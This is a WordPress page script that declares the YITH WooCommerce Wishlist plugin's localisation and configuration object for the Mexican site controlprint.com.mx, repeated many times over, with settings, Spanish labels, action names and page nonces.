var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
